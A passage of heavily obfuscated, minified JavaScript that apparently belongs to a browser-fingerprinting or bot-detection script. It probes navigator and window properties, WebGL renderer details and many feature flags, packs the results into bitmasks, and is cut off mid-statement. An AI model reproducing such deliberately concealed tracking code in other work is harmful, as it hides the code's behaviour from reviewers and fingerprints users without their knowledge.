rh()[cD(d0)],WE('',[][[]]))?rh()[cD(MF)](pN,WSk,CIk):rh()[cD(BH)](Vg(Vg(TL)),JJ,AA);}var Zpk;return WF.pop(),Zpk=Nxk,Zpk;}break;case Wk:{WF.push(rc);var XBk=DG(A0()[hO(z3)](Um,V8,bSk),Bk[GM()[n9(xc)](k3,PH,Mlk,O2)])||BM(Bk[GM()[n9(b0)](dA,YA,TE,z2)][A0()[hO(Gc)](Plk,tH,zkk)],BC[VF])||BM(Bk[GM()[n9(b0)](dA,Vg(TL),TE,Vg(Vg({})))][BY()[Hr(tH)](qY,Ur,VPk,nh,sm,b5)],BC[VF]);var Yt=Bk[GM()[n9(xc)](k3,d6,Mlk,MF)][zD(typeof PF()[fz(d0)],WE([],[][[]]))?PF()[fz(D5)].apply(null,[wq,p0]):PF()[fz(K5)].apply(null,[Ed,fs])](A0()[hO(Uj)].call(null,Nn,Tn,Im))[GM()[n9(k3)].apply(null,[b7k,pN,rvk,wW])];var nPk=Bk[GM()[n9(xc)](k3,DA,Mlk,Mm)][fZ(typeof PF()[fz(m8)],WE('',[][[]]))?PF()[fz(K5)].apply(null,[Ed,fs]):PF()[fz(D5)](bSk,cq)](PF()[fz(cq)](rr,mq))[GM()[n9(k3)](b7k,GK,rvk,v3)];var sxk=Bk[GM()[n9(xc)].apply(null,[k3,wW,Mlk,kJ])][PF()[fz(K5)](Ed,fs)](rh()[cD(H3)].call(null,j3,Kxk,qO))[GM()[n9(k3)].apply(null,[b7k,d0,rvk,Qr])];var dvk;return dvk=GM()[n9(dZ)](wZ,MA,Fn,qr)[zD(typeof PF()[fz(Mm)],WE([],[][[]]))?PF()[fz(D5)](wd,B0):PF()[fz(RD)](pN,Hwk)](XBk?zD(typeof PF()[fz(PC)],WE([],[][[]]))?PF()[fz(D5)](WH,cwk):PF()[fz(Um)].call(null,QH,Fs):fZ(typeof A0()[hO(Rc)],'undefined')?A0()[hO(O2)](j5,dZ,jG):A0()[hO(QH)](PC,V8,rUk),TW()[Az(PC)](YA,TL,CX,Ed,gd,nh))[PF()[fz(RD)](pN,Hwk)](Yt?PF()[fz(Um)](QH,Fs):A0()[hO(O2)](j5,IJ,jG),TW()[Az(PC)].call(null,tJ,TL,Ur,Vg(Vg(CW)),gd,nh))[zD(typeof PF()[fz(pY)],'undefined')?PF()[fz(D5)](Clk,Jj):PF()[fz(RD)].call(null,pN,Hwk)](nPk?PF()[fz(Um)].call(null,QH,Fs):fZ(typeof A0()[hO(wW)],'undefined')?A0()[hO(O2)].apply(null,[j5,v3,jG]):A0()[hO(QH)](E0,nh,K3),TW()[Az(PC)](tH,TL,GK,CW,gd,nh))[PF()[fz(RD)].call(null,pN,Hwk)](sxk?zD(typeof PF()[fz(Ij)],'undefined')?PF()[fz(D5)](FJ,pIk):PF()[fz(Um)].call(null,QH,Fs):fZ(typeof A0()[hO(jj)],WE('',[][[]]))?A0()[hO(O2)](j5,Vg(TL),jG):A0()[hO(QH)].apply(null,[lPk,Vg(Vg({})),KPk])),WF.pop(),dvk;}break;case vS:{WF.push(EN);try{var l7k=WF.length;var mxk=Vg([]);var pfk=CW;var I7k=Bk[rh()[cD(dZ)](tJ,Vb,E8)][A0()[hO(K5)].apply(null,[Uj,Vg(Vg({})),Hg])](Bk[GM()[n9(V8)].apply(null,[Ur,Vg(CW),Cm,k3])],BY()[Hr(E8)](bq,xc,Nr,b0,wW,SW));if(I7k){pfk++;if(I7k[GM()[n9(PC)](xr,M0,vE,gg)]){I7k=I7k[GM()[n9(PC)](xr,MA,vE,Vg({}))];pfk+=WE(GH(I7k[A0()[hO(CW)].apply(null,[RC,BH,PX])]&&zD(I7k[A0()[hO(CW)](RC,d6,PX)],TL),TL),GH(I7k[zD(typeof rh()[cD(MA)],WE([],[][[]]))?rh()[cD(MF)](Vg(Vg({})),qIk,j6):rh()[cD(RD)].call(null,MA,k2,hN)]&&zD(I7k[rh()[cD(RD)].call(null,MA,k2,hN)],BY()[Hr(E8)](V8,xc,Nr,CX,Ur,SW)),nh));}}var pRk;return pRk=pfk[zD(typeof A0()[hO(wr)],'undefined')?A0()[hO(QH)].call(null,K8,Vg(Vg([])),Ot):A0()[hO(kJ)](TL,Vg(TL),wh)](),WF.pop(),pRk;}catch(Ixk){WF.splice(cE(l7k,TL),Infinity,EN);var pvk;return pvk=A0()[hO(AA)](pH,CX,jK),WF.pop(),pvk;}WF.pop();}break;case qf:{var ckk=nUk[vS];var g7k;WF.push(BH);return g7k=Bk[rh()[cD(dZ)](n5,U7k,E8)][A0()[hO(K5)](Uj,m0,Okk)](Bk[GM()[n9(b0)](dA,sm,SO,qN)][CJ()[Qj(Ez)].call(null,dZ,E8,RY,jj)],ckk),WF.pop(),g7k;}break;case tk:{WF.push(jt);var jwk=function(ckk){return QUk.apply(this,[qf,arguments]);};var AT=[A0()[hO(DA)].call(null,rr,tH,KPk),GM()[n9(Ed)](BIk,W0,Xh,Mm)];var Axk=AT[GM()[n9(pN)](wW,dA,rxk,Ez)](function(Lfk){var Lt=jwk(Lfk);WF.push(m0);if(Vg(Vg(Lt))&&Vg(Vg(Lt[rh()[cD(xc)].call(null,Qc,Aq,hd)]))&&Vg(Vg(Lt[rh()[cD(xc)](pW,Aq,hd)][A0()[hO(kJ)](TL,MF,RN)]))){Lt=Lt[zD(typeof rh()[cD(Qc)],WE([],[][[]]))?rh()[cD(MF)](W0,s3,F3):rh()[cD(xc)](br,Aq,hd)][A0()[hO(kJ)](TL,VF,RN)]();var JSk=WE(zD(Lt[fZ(typeof A0()[hO(Dwk)],'undefined')?A0()[hO(Pt)](A2,gg,vRk):A0()[hO(QH)](Ij,wW,zQk)](A0()[hO(ZH)].apply(null,[rBk,UG,bUk])),R8(TL)),GH(Bk[fZ(typeof GM()[n9(qN)],WE('',[][[]]))?GM()[n9(pJ)](O2,Vg(CW),Wlk,mN):GM()[n9(gg)].apply(null,[qfk,br,CQk,z5])](BM(Lt[A0()[hO(Pt)].apply(null,[A2,tJ,vRk])](PF()[fz(PH)](DA,BT)),R8(TL))),TL));var NIk;return WF.pop(),NIk=JSk,NIk;}else{var mPk;return mPk=A0()[hO(AA)].apply(null,[pH,YC,VBk]),WF.pop(),mPk;}WF.pop();});var GSk;return GSk=Axk[PF()[fz(M0)].call(null,gg,qpk)](GM()[n9(dZ)](wZ,Ur,zE,V8)),WF.pop(),GSk;}break;case c4:{WF.push(xN);throw new (Bk[A0()[hO(jC)](Tn,Vg(CW),JIk)])(rh()[cD(U0)].call(null,Vg({}),NUk,GJ));}break;case AB:{var J7k=nUk[vS];var wT=nUk[cv];WF.push(m7k);if(KD(wT,null)||BM(wT,J7k[fZ(typeof A0()[hO(Gc)],WE('',[][[]]))?A0()[hO(CW)].call(null,RC,S6,Wfk):A0()[hO(QH)].call(null,jIk,IJ,VC)]))wT=J7k[A0()[hO(CW)](RC,I8,Wfk)];for(var YPk=CW,hPk=new (Bk[A0()[hO(Oj)](j0,X2,Dm)])(wT);Wz(YPk,wT);YPk++)hPk[YPk]=J7k[YPk];var Qvk;return WF.pop(),Qvk=hPk,Qvk;}break;case UB:{var vlk=nUk[vS];var EUk=nUk[cv];WF.push(OUk);var QIk=KD(null,vlk)?null:JO(BY()[Hr(CW)](D5,dZ,g3,x9,bq,mwk),typeof Bk[rh()[cD(Oj)].call(null,tJ,jI,cq)])&&vlk[Bk[rh()[cD(Oj)](Vg(TL),jI,cq)][A0()[hO(X2)](MA,QH,Th)]]||vlk[rh()[cD(pY)].call(null,Vg(Vg(TL)),zE,Zn)];if(JO(null,QIk)){var cvk,GBk,Ovk,zfk,Tlk=[],sfk=Vg(BC[VF]),Zfk=Vg(TL);try{var kBk=WF.length;var rQk=Vg(Vg(vS));if(Ovk=(QIk=QIk.call(vlk))[rh()[cD(hJ)](pC,jF,g3)],zD(CW,EUk)){if(fZ(Bk[rh()[cD(dZ)](qN,AG,E8)](QIk),QIk)){rQk=Vg(vS);return;}sfk=Vg(TL);}else for(;Vg(sfk=(cvk=Ovk.call(QIk))[fZ(typeof GM()[n9(TL)],WE('',[][[]]))?GM()[n9(W0)](Oj,Vg(Vg(TL)),h9,gg):GM()[n9(gg)](Aq,t6,Cn,NH)])&&(Tlk[PF()[fz(TL)](Mn,As)](cvk[GM()[n9(PC)](xr,pC,dL,pC)]),fZ(Tlk[zD(typeof A0()[hO(BIk)],WE([],[][[]]))?A0()[hO(QH)](YUk,wr,Rn):A0()[hO(CW)].apply(null,[RC,VW,VIk])],EUk));sfk=Vg(CW));}catch(sT){Zfk=Vg(CW),GBk=sT;}finally{WF.splice(cE(kBk,TL),Infinity,OUk);try{var Xxk=WF.length;var BBk=Vg(Vg(vS));if(Vg(sfk)&&JO(null,QIk[PF()[fz(PH)].call(null,DA,Th)])&&(zfk=QIk[PF()[fz(PH)].apply(null,[DA,Th])](),fZ(Bk[rh()[cD(dZ)](Ur,AG,E8)](zfk),zfk))){BBk=Vg(Vg([]));return;}}finally{WF.splice(cE(Xxk,TL),Infinity,OUk);if(BBk){WF.pop();}if(Zfk)throw GBk;}if(rQk){WF.pop();}}var ARk;return WF.pop(),ARk=Tlk,ARk;}WF.pop();}break;case Nk:{var MT=nUk[vS];WF.push(lc);if(Bk[A0()[hO(Oj)](j0,ld,kW)][rh()[cD(bO)](GK,AUk,tH)](MT)){var nwk;return WF.pop(),nwk=MT,nwk;}WF.pop();}break;case Tk:{var vkk=nUk[vS];return vkk;}break;case cv:{WF.push(bBk);if(Vg(DG(GM()[n9(dA)].apply(null,[QH,MF,OL,hN]),Bk[GM()[n9(b0)].call(null,dA,FD,Gx,Vg([]))]))){var v4k;return WF.pop(),v4k=null,v4k;}var mBk=Bk[GM()[n9(b0)].apply(null,[dA,z2,Gx,Br])][fZ(typeof GM()[n9(Qc)],'undefined')?GM()[n9(dA)](QH,z5,OL,Vg(Vg(CW))):GM()[n9(gg)](Cfk,mn,Hc,NH)];var tSk=mBk[PF()[fz(J2)].call(null,tn,EN)];var H7k=mBk[zD(typeof rh()[cD(O2)],WE('',[][[]]))?rh()[cD(MF)](c6,Wkk,mpk):rh()[cD(jj)](Vg(Vg({})),qq,BW)];var fRk=mBk[PF()[fz(pW)](FD,KC)];var kvk;return kvk=[tSk,zD(H7k,CW)?CW:BM(H7k,CW)?R8(TL):R8(nh),fRk||GM()[n9(VN)](Ez,c6,Hlk,AN)],WF.pop(),kvk;}break;case Hl:{var B7k={};var vpk={};WF.push(RQk);try{var AQk=WF.length;var Dxk=Vg([]);var d7k=new (Bk[zD(typeof GM()[n9(PC)],'undefined')?GM()[n9(gg)].call(null,Okk,TL,XPk,Vg(CW)):GM()[n9(d0)](TO,wW,FT,s3)])(BC[VF],CW)[PF()[fz(Dc)](nh,Cfk)](fZ(typeof GM()[n9(Cr)],WE('',[][[]]))?GM()[n9(DA)](Nn,qY,Lz,MA):GM()[n9(gg)].call(null,c5,tJ,Kq,pJ));var nRk=d7k[fZ(typeof PF()[fz(Fd)],'undefined')?PF()[fz(j0)](AZ,gC):PF()[fz(D5)].call(null,wfk,QN)](PF()[fz(pH)](BW,hb));var kxk=d7k[rh()[cD(Dwk)](DA,vY,cA)](nRk[BY()[Hr(jC)](dA,BH,NH,Vg(CW),wW,Flk)]);var p4k=d7k[zD(typeof rh()[cD(GK)],WE('',[][[]]))?rh()[cD(MF)].call(null,TL,VW,txk):rh()[cD(Dwk)](MF,vY,cA)](nRk[rh()[cD(Fd)].call(null,Vg(Vg({})),MM,v8)]);B7k=Sz(sU,[WA()[V0(Mm)](Um,O2,tH,z2,rq,B6),kxk,GM()[n9(m0)](zN,wW,Dlk,PH),p4k]);var HBk=new (Bk[fZ(typeof GM()[n9(sm)],'undefined')?GM()[n9(d0)].call(null,TO,tH,FT,Mm):GM()[n9(gg)].apply(null,[PSk,O2,Dpk,Vg(Vg(CW))])])(CW,CW)[PF()[fz(Dc)].apply(null,[nh,Cfk])](CJ()[Qj(z2)].call(null,Um,vPk,DA,zwk));var gkk=HBk[PF()[fz(j0)](AZ,gC)](PF()[fz(pH)](BW,hb));var dlk=HBk[rh()[cD(Dwk)].apply(null,[S2,vY,cA])](gkk[BY()[Hr(jC)](hN,BH,NH,BH,Nn,Flk)]);var rt=HBk[rh()[cD(Dwk)](TL,vY,cA)](gkk[rh()[cD(Fd)](Br,MM,v8)]);vpk=Sz(sU,[WA()[V0(pC)](GK,m0,Dj,hJ,TL,B6),dlk,PF()[fz(NC)](DPk,bG),rt]);}finally{WF.splice(cE(AQk,TL),Infinity,RQk);var M7k;return M7k=Sz(sU,[zD(typeof PF()[fz(qN)],WE([],[][[]]))?PF()[fz(D5)](Tq,Gc):PF()[fz(pkk)](qO,BSk),B7k[WA()[V0(Mm)].call(null,Um,Vg(TL),Vg(CW),PH,rq,B6)]||null,fZ(typeof rh()[cD(TO)],'undefined')?rh()[cD(WJ)](W0,TX,PC):rh()[cD(MF)](Vg(Vg([])),Bt,tIk),B7k[fZ(typeof GM()[n9(n0)],'undefined')?GM()[n9(m0)](zN,I8,Dlk,Vg({})):GM()[n9(gg)](VW,TL,W3,Vg(Vg([])))]||null,fZ(typeof PF()[fz(BIk)],'undefined')?PF()[fz(ZH)](CO,bN):PF()[fz(D5)](Afk,j5),vpk[WA()[V0(pC)].apply(null,[GK,Um,qN,m0,TL,B6])]||null,BY()[Hr(MA)](qY,MF,JPk,VN,d0,Gd),vpk[PF()[fz(NC)](DPk,bG)]||null]),WF.pop(),M7k;}WF.pop();}break;case LR:{var Ekk=nUk[vS];WF.push(XC);if(zD([rh()[cD(Dc)].apply(null,[tH,m2,tJ]),BY()[Hr(pC)](Qc,D5,PH,mN,j3,swk),GM()[n9(Jj)](NH,t6,v9,pY)][fZ(typeof A0()[hO(WJ)],'undefined')?A0()[hO(Pt)].apply(null,[A2,wr,UE]):A0()[hO(QH)](jxk,nJ,I4k)](Ekk[A0()[hO(pH)].apply(null,[T0,RD,jG])][zD(typeof PF()[fz(MA)],'undefined')?PF()[fz(D5)].apply(null,[EBk,XRk]):PF()[fz(RY)](FY,SD)]),R8(TL))){WF.pop();return;}Bk[fZ(typeof BY()[Hr(E8)],'undefined')?BY()[Hr(pW)].apply(null,[b0,gg,BIk,d0,Vg(Vg([])),k7k]):BY()[Hr(O2)](dA,tkk,LN,d6,qr,dxk)](function(){var Pkk=Vg([]);WF.push(Nd);try{var PPk=WF.length;var dQk=Vg({});if(Vg(Pkk)&&Ekk[A0()[hO(pH)](T0,nJ,wJ)]&&(Ekk[zD(typeof A0()[hO(qY)],'undefined')?A0()[hO(QH)](kwk,DA,d0):A0()[hO(pH)](T0,CW,wJ)][zD(typeof GM()[n9(m0)],WE([],[][[]]))?GM()[n9(gg)](wW,nJ,AIk,BH):GM()[n9(k3)].apply(null,[b7k,gg,S4k,Nn])](A0()[hO(XA)](VW,V8,TD))||Ekk[fZ(typeof A0()[hO(Mm)],'undefined')?A0()[hO(pH)].call(null,T0,tH,wJ):A0()[hO(QH)](YO,V8,RJ)][zD(typeof GM()[n9(d0)],'undefined')?GM()[n9(gg)](A8,tJ,AUk,TN):GM()[n9(k3)].apply(null,[b7k,Vg(Vg({})),S4k,Br])](A0()[hO(wIk)].apply(null,[AN,d0,lJ])))){Pkk=Vg(Vg([]));}}catch(APk){WF.splice(cE(PPk,TL),Infinity,Nd);Ekk[A0()[hO(pH)](T0,BH,wJ)][A0()[hO(Kj)](RD,Dj,KW)](new (Bk[A0()[hO(lUk)](NH,Cr,C3)])(PF()[fz(Kj)].apply(null,[nj,nD]),Sz(sU,[rh()[cD(Epk)](Vg({}),Gp,vQk),Vg(vS),GM()[n9(TO)](Fq,pC,UK,d6),Vg([]),fZ(typeof A0()[hO(j0)],WE('',[][[]]))?A0()[hO(Zxk)].apply(null,[Wvk,n5,Ib]):A0()[hO(QH)](Okk,Vg(CW),Mfk),Vg(Vg({}))])));}if(Vg(Pkk)&&zD(Ekk[PF()[fz(lUk)](fC,FE)],CJ()[Qj(t6)](BH,m3,YA,jd))){Pkk=Vg(vS);}if(Pkk){Ekk[A0()[hO(pH)].call(null,T0,Um,wJ)][A0()[hO(Kj)](RD,PH,KW)](new (Bk[A0()[hO(lUk)](NH,x9,C3)])(GM()[n9(vt)](n5,Vg(TL),tkk,br),Sz(sU,[rh()[cD(Epk)](Nn,Gp,vQk),Vg(Vg({})),GM()[n9(TO)](Fq,RY,UK,bq),Vg(Vg(vS)),fZ(typeof A0()[hO(Zxk)],WE('',[][[]]))?A0()[hO(Zxk)].apply(null,[Wvk,mn,Ib]):A0()[hO(QH)](TC,AN,jq),Vg(Vg({}))])));}WF.pop();},BC[VF]);WF.pop();}break;case SI:{WF.push(tn);throw new (Bk[A0()[hO(jC)].apply(null,[Tn,Um,hSk])])(rh()[cD(U0)](Vg({}),n7k,GJ));}break;case wR:{var PT=nUk[vS];var V4k=nUk[cv];WF.push(dpk);if(KD(V4k,null)||BM(V4k,PT[A0()[hO(CW)](RC,Vg(CW),Js)]))V4k=PT[A0()[hO(CW)].call(null,RC,BH,Js)];for(var Gkk=BC[VF],qQk=new (Bk[A0()[hO(Oj)](j0,sm,Fb)])(V4k);Wz(Gkk,V4k);Gkk++)qQk[Gkk]=PT[Gkk];var BPk;return WF.pop(),BPk=qQk,BPk;}break;case K4:{var Ft=nUk[vS];var dUk=nUk[cv];WF.push(rBk);var WT=KD(null,Ft)?null:JO(BY()[Hr(CW)](PC,dZ,g3,Nn,VW,RPk),typeof Bk[rh()[cD(Oj)](b0,Hh,cq)])&&Ft[Bk[rh()[cD(Oj)](Vg(Vg(CW)),Hh,cq)][A0()[hO(X2)](MA,Zn,YSk)]]||Ft[rh()[cD(pY)](Oj,FIk,Zn)];if(JO(null,WT)){var TPk,lpk,YQk,UPk,JUk=[],t7k=Vg(CW),hQk=Vg(TL);try{var st=WF.length;var sPk=Vg([]);if(YQk=(WT=WT.call(Ft))[zD(typeof rh()[cD(K0)],WE([],[][[]]))?rh()[cD(MF)](z2,NQk,C3):rh()[cD(hJ)].apply(null,[Vg(Vg(CW)),Q2,g3])],zD(jR[GM()[n9(X2)].apply(null,[RY,CX,gb,Vg(Vg(CW))])](),dUk)){if(fZ(Bk[rh()[cD(dZ)].call(null,Vg({}),HA,E8)](WT),WT)){sPk=Vg(Vg(cv));return;}t7k=Vg(TL);}else for(;Vg(t7k=(TPk=YQk.call(WT))[GM()[n9(W0)](Oj,qY,Tt,m0)])&&(JUk[fZ(typeof PF()[fz(br)],WE('',[][[]]))?PF()[fz(TL)](Mn,cpk):PF()[fz(D5)].call(null,dZ,lN)](TPk[GM()[n9(PC)](xr,Vg(Vg(TL)),sg,Vg(Vg(TL)))]),fZ(JUk[A0()[hO(CW)].apply(null,[RC,pJ,Hc])],dUk));t7k=Vg(BC[VF]));}catch(bIk){hQk=Vg(CW),lpk=bIk;}finally{WF.splice(cE(st,TL),Infinity,rBk);try{var GUk=WF.length;var VQk=Vg(cv);if(Vg(t7k)&&JO(null,WT[PF()[fz(PH)].call(null,DA,YSk)])&&(UPk=WT[zD(typeof PF()[fz(XA)],'undefined')?PF()[fz(D5)](Mwk,tlk):PF()[fz(PH)](DA,YSk)](),fZ(Bk[zD(typeof rh()[cD(TL)],'undefined')?rh()[cD(MF)].call(null,Vg(CW),h7k,NPk):rh()[cD(dZ)](Br,HA,E8)](UPk),UPk))){VQk=Vg(Vg({}));return;}}finally{WF.splice(cE(GUk,TL),Infinity,rBk);if(VQk){WF.pop();}if(hQk)throw lpk;}if(sPk){WF.pop();}}var GIk;return WF.pop(),GIk=JUk,GIk;}WF.pop();}break;case QB:{var MQk=nUk[vS];WF.push(rBk);if(Bk[A0()[hO(Oj)].call(null,j0,D5,bZ)][zD(typeof rh()[cD(c0)],WE([],[][[]]))?rh()[cD(MF)](NH,kQk,Swk):rh()[cD(bO)](Vg(Vg({})),IQk,tH)](MQk)){var fQk;return WF.pop(),fQk=MQk,fQk;}WF.pop();}break;case PB:{var OBk=nUk[vS];WF.push(G6);var rpk;return rpk=Bk[rh()[cD(dZ)](Vg(Vg({})),kZ,E8)][PF()[fz(UG)](ZH,c9)](OBk)[GM()[n9(pN)].call(null,wW,m0,VY,I8)](function(Ffk){return OBk[Ffk];})[CW],WF.pop(),rpk;}break;case qB:{var Qpk=nUk[vS];WF.push(Qwk);var vSk=Qpk[GM()[n9(pN)](wW,wr,Vd,pJ)](function(OBk){return QUk.apply(this,[PB,arguments]);});var KRk;return KRk=vSk[zD(typeof PF()[fz(m8)],'undefined')?PF()[fz(D5)].apply(null,[LSk,SN]):PF()[fz(M0)](gg,I4k)](TW()[Az(PC)](Rc,TL,qJ,Vg(Vg([])),qT,nh)),WF.pop(),KRk;}break;case Bx:{WF.push(Wc);try{var Fkk=WF.length;var mQk=Vg({});var dSk=WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(Bk[fZ(typeof GM()[n9(lc)],WE('',[][[]]))?GM()[n9(pJ)].call(null,O2,Vg(Vg({})),M8,Mm):GM()[n9(gg)].apply(null,[m0,Vg([]),VY,V8])](Bk[GM()[n9(b0)].apply(null,[dA,hN,IM,hN])][A0()[hO(Pvk)](dA,Vg(Vg(CW)),WC)]),GH(Bk[GM()[n9(pJ)](O2,CW,M8,Oj)](Bk[GM()[n9(b0)].apply(null,[dA,wW,IM,IO])][fZ(typeof BY()[Hr(Um)],'undefined')?BY()[Hr(UG)](t6,PC,qr,Vg(Vg({})),Vg(Vg({})),VPk):BY()[Hr(O2)](Qr,S8,AIk,kJ,Qc,qF)]),BC[TL])),GH(Bk[GM()[n9(pJ)].apply(null,[O2,jC,M8,CX])](Bk[GM()[n9(b0)](dA,Um,IM,YC)][rh()[cD(BW)].call(null,Um,rz,Mn)]),nh)),GH(Bk[GM()[n9(pJ)](O2,pY,M8,Vg(Vg(TL)))](Bk[GM()[n9(b0)].apply(null,[dA,hd,IM,d0])][zD(typeof rh()[cD(pY)],'undefined')?rh()[cD(MF)].apply(null,[x9,sQk,h8]):rh()[cD(K5)].apply(null,[TL,rc,Jxk])]),VF)),GH(Bk[GM()[n9(pJ)](O2,Vg(Vg(CW)),M8,Vg(Vg({})))](Bk[rh()[cD(VF)](GK,nd,pJ)][A0()[hO(BW)].apply(null,[QH,Vg(Vg([])),Rr])]),QH)),GH(Bk[fZ(typeof GM()[n9(t6)],WE('',[][[]]))?GM()[n9(pJ)](O2,qr,M8,pN):GM()[n9(gg)].apply(null,[DSk,mN,Qc,Vg(Vg(TL))])](Bk[zD(typeof GM()[n9(K5)],'undefined')?GM()[n9(gg)](Mwk,tH,bT,S6):GM()[n9(b0)](dA,kJ,IM,Vg(Vg(CW)))][PF()[fz(BW)].call(null,dr,rwk)]),O2)),GH(Bk[GM()[n9(pJ)](O2,CW,M8,Br)](Bk[GM()[n9(b0)].call(null,dA,QH,IM,xc)][GM()[n9(Rd)].apply(null,[Rq,S2,WM,TN])]),Um)),GH(Bk[fZ(typeof GM()[n9(ZH)],'undefined')?GM()[n9(pJ)].apply(null,[O2,Vg(CW),M8,Fq]):GM()[n9(gg)](tvk,d6,jQk,Fq)](Bk[GM()[n9(b0)](dA,hN,IM,Vg(Vg({})))][PF()[fz(O8)](b0,Gpk)]),GK)),GH(Bk[GM()[n9(pJ)](O2,NH,M8,CX)](Bk[GM()[n9(b0)].apply(null,[dA,QH,IM,Vg(Vg(TL))])][rh()[cD(nj)](Vg({}),rfk,wZ)]),D5)),GH(Bk[GM()[n9(pJ)](O2,s3,M8,Vg(Vg(CW)))](Bk[GM()[n9(b0)].apply(null,[dA,Vg({}),IM,Br])][GM()[n9(wd)].call(null,AN,Vg([]),Ykk,nj)]),dZ)),GH(Bk[GM()[n9(pJ)].apply(null,[O2,cC,M8,Vg(Vg(TL))])](Bk[GM()[n9(b0)](dA,qr,IM,CX)][GM()[n9(HT)](X2,Vg(TL),Gp,hd)]),gg)),GH(Bk[zD(typeof GM()[n9(dZ)],WE('',[][[]]))?GM()[n9(gg)](v8,nj,wr,pY):GM()[n9(pJ)].call(null,O2,Vg([]),M8,Oj)](Bk[GM()[n9(b0)].apply(null,[dA,Vg(TL),IM,S6])][rh()[cD(Jxk)](cC,X6,lUk)]),V8)),GH(Bk[GM()[n9(pJ)](O2,m0,M8,Rc)](Bk[GM()[n9(b0)].call(null,dA,Ur,IM,Ur)][GM()[n9(v8)].call(null,UG,Br,vQk,S6)]),MF)),GH(Bk[GM()[n9(pJ)].call(null,O2,m0,M8,Vg(Vg(TL)))](Bk[GM()[n9(b0)].call(null,dA,z2,IM,d6)][zD(typeof rh()[cD(Pwk)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[wW,sQk,Uq]):rh()[cD(mIk)](Ur,Wwk,kJ)]),xc)),GH(Bk[GM()[n9(pJ)](O2,Qc,M8,YC)](Bk[GM()[n9(b0)].apply(null,[dA,mn,IM,tH])][A0()[hO(rr)].apply(null,[z5,Zn,WY])]),Oj)),GH(Bk[GM()[n9(pJ)].call(null,O2,V8,M8,br)](Bk[fZ(typeof GM()[n9(pkk)],WE('',[][[]]))?GM()[n9(b0)](dA,QH,IM,M0):GM()[n9(gg)].call(null,zc,Dj,Q8,Br)][zD(typeof PF()[fz(pJ)],'undefined')?PF()[fz(D5)](Q3,CW):PF()[fz(hq)](m8,Gp)]),PC)),GH(Bk[GM()[n9(pJ)](O2,Vg(Vg(TL)),M8,I8)](Bk[GM()[n9(b0)](dA,D5,IM,Vg(CW))][WA()[V0(PH)].call(null,tH,Mm,kJ,X2,GJ,s5)]),Ur)),GH(Bk[GM()[n9(pJ)].apply(null,[O2,Vg(Vg(TL)),M8,gg])](Bk[GM()[n9(b0)](dA,kJ,IM,CW)][PF()[fz(Fxk)](Ez,S8)]),BC[jC])),GH(Bk[GM()[n9(pJ)](O2,PC,M8,mN)](Bk[GM()[n9(b0)].call(null,dA,Vg(CW),IM,sm)][CJ()[Qj(qN)].call(null,gg,Bpk,MA,Mt)]),jR[A0()[hO(hq)].call(null,j3,m0,dc)]())),GH(Bk[GM()[n9(pJ)](O2,hN,M8,Vg(Vg([])))](Bk[GM()[n9(b0)].call(null,dA,RD,IM,Vg(Vg(CW)))][BY()[Hr(xc)](YA,xc,Kfk,k3,PC,Mt)]),Ez)),GH(Bk[GM()[n9(pJ)](O2,TN,M8,pC)](Bk[zD(typeof GM()[n9(zK)],WE([],[][[]]))?GM()[n9(gg)](jA,pC,v3,Ur):GM()[n9(b0)](dA,hd,IM,Vg(CW))][rh()[cD(nC)].apply(null,[pN,CUk,z8])]),RD)),GH(Bk[GM()[n9(pJ)](O2,Ed,M8,GK)](Bk[GM()[n9(b0)](dA,BH,IM,Vg(Vg({})))][A0()[hO(Fxk)].call(null,x9,PH,bt)]),BH)),GH(Bk[GM()[n9(pJ)].call(null,O2,xc,M8,Vg([]))](Bk[GM()[n9(b0)].call(null,dA,MA,IM,wW)][GM()[n9(zT)].apply(null,[UT,Um,T5,Vg([])])]),E8)),GH(Bk[zD(typeof GM()[n9(ld)],WE('',[][[]]))?GM()[n9(gg)].call(null,V7k,d6,RUk,wr):GM()[n9(pJ)].call(null,O2,hJ,M8,E8)](Bk[rh()[cD(tH)](x9,UA,vt)][zD(typeof rh()[cD(Mm)],WE('',[][[]]))?rh()[cD(MF)](c6,dT,B4k):rh()[cD(nh)](Vg(CW),AK,Jj)]),jC)),GH(Bk[GM()[n9(pJ)].apply(null,[O2,dA,M8,tH])](Bk[rh()[cD(VF)](Br,nd,pJ)][fZ(typeof rh()[cD(lc)],WE('',[][[]]))?rh()[cD(W5)](W0,QBk,x7k):rh()[cD(MF)](Vg(Vg(CW)),Q8,tIk)]),x9));var cIk;return WF.pop(),cIk=dSk,cIk;}catch(Vxk){WF.splice(cE(Fkk,TL),Infinity,Wc);var UQk;return WF.pop(),UQk=CW,UQk;}WF.pop();}break;case TS:{WF.push(Pj);var lSk=Bk[GM()[n9(xc)](k3,I8,ks,c6)][BY()[Hr(c6)](Ij,Ur,kkk,Vg({}),Ur,YBk)]?TL:CW;var Vt=Bk[GM()[n9(xc)].call(null,k3,qN,ks,Vg(CW))][zD(typeof WA()[V0(hJ)],WE([],[][[]]))?WA()[V0(nh)].call(null,Ewk,XH,NH,DA,pO,Ulk):WA()[V0(t6)](Oj,Vg(Vg(CW)),Vg([]),Qc,pH,zxk)]?TL:jR[GM()[n9(X2)](RY,Vg(TL),Yh,Vg({}))]();var dPk=Bk[GM()[n9(xc)](k3,Vg(Vg([])),ks,Fq)][rh()[cD(rq)](Qr,tlk,Dvk)]?TL:CW;var PQk=Bk[GM()[n9(xc)].call(null,k3,VW,ks,QH)][zD(typeof GM()[n9(mn)],'undefined')?GM()[n9(gg)](C0,tJ,Zq,Vg(Vg({}))):GM()[n9(dr)](Tn,YC,vIk,E8)]?TL:CW;var nfk=Bk[GM()[n9(xc)](k3,qY,ks,pC)][PF()[fz(LY)](ZUk,hz)]?TL:CW;var hT=Bk[GM()[n9(xc)](k3,Tn,ks,x9)][BY()[Hr(IJ)](br,M0,gg,E8,MF,M6)]?BC[TL]:CW;var VRk=Bk[GM()[n9(xc)](k3,xc,ks,s3)][rh()[cD(LY)](Vg(Vg(CW)),SO,Dj)]?TL:CW;var s7k=Bk[zD(typeof GM()[n9(pW)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[Bvk,Qr,G6,Vg(CW)]):GM()[n9(xc)](k3,hJ,ks,CW)][rh()[cD(B5)].apply(null,[Ez,sD,x5])]?BC[TL]:CW;var LUk=Bk[GM()[n9(xc)](k3,Vg(CW),ks,M0)][fZ(typeof 